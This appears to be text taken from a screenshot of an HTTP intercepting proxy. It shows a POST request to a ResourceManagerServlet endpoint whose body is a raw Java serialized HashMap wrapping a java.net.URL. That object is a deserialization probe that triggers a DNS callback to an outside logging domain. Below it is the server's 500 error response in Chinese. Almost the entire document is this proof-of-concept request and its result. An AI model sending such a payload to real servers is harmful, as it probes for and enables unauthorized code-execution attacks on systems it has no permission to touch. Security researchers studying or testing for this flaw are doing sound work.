 Request
Pretty Raw Hex \n
1 POST /servlet/~ic/uap.framework.rc.controller.ResourceManagerServlet HTTP/1.1 \r \n
2 Accept: */* \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.47 \r \n
4 Connection: close \r \n
5 Host: localhost \r \n
6 Content-Length: 315 \r \n
7 Content-Type: application/octet-stream \r \n
8 \r \n
9 ac ed \0 05 sr \0 11 java.util.HashMap 05 07 da c1 c3 16 ` d1 03 \0 02 F \0 \n
10 loadFactorI \0 \t
thresholdxp?@ \0 \0 \0 \0 \0 0c w 08 \0 \0 \0 10 \0 \0 \0 01 sr \0 0c java.net.URL 96 %76 1a fc
e4 r 03 \0 07 I \0 08 hashCodeI \0 04 portL \0 \t
authorityt \0 12 Ljava/lang/String;L \0 04 fileq \0 ~ \0 03 L \0 04 hostq \0 ~ \0 03 L \0 08 prot
ocolq \0 ~ \0 03 L \0 03 refq \0 ~ \0 03 xp ff ff ff ff ff ff ff ff t \0 1a kgb9uz.f6a49c59.dns.14
33.eu.org.t \0 \0 q \0 ~ \0 05 t \0 04 httppxt \0 !http://kgb9uz.f6a49c59.dns.1433.eu.org. \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E7A42C4C58F99E019D8AFFB3E0BCF506.server; Path=/; HttpOnly
4 Content-Type: text/html;charset=utf-8
5 Date: Tue, 27 Dec 2022 02:39:14 GMT
6 Connection: close
7 Content-Length: 959
8
9
10
11 <html>
12 <head>
13 <title>
页面出错啦!
</title>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 </head>
16 <body>
17
18
19 <div align="center">
20 抱歉，您请求的页面出错啦!
21
</div>
22 <div align="center">
23 <font style="BACKGROUND-COLOR: #fffffd" color="#0000ff" size="4">
</font>
</div>
24